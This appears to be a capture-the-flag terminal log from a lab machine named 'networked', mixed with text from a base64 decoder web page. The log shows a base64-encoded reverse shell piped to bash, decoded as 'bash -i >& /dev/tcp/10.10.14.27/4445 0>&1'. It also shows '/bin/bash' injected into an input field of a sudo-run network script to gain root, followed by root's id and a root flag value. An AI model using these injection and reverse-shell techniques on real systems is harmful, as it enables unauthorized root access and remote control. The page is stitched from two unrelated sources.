 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
&YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNy80NDQ1IDA+JjE | base64 -d | bash
wrong input, try again
interface NAME:
kh4n /bin/bash
interface PROXY_METHOD:
kh4n
interface BROWSER_ONLY:
khj4n
interface BOOTPROTO:
kh4n
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cd /root
[root@networked ~]# ls
root.txt
[root@networked ~]# cat root.txt
a12143641b6c0217be24e08da3ff04ac
[root@networked ~]#
Decode each line separately (useful for when you have multiple entries).
Live mode OFF
Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE >
Decodes your data into the area below.
bash -i >& /dev/tcp/10.10.14.27/4445 0>&1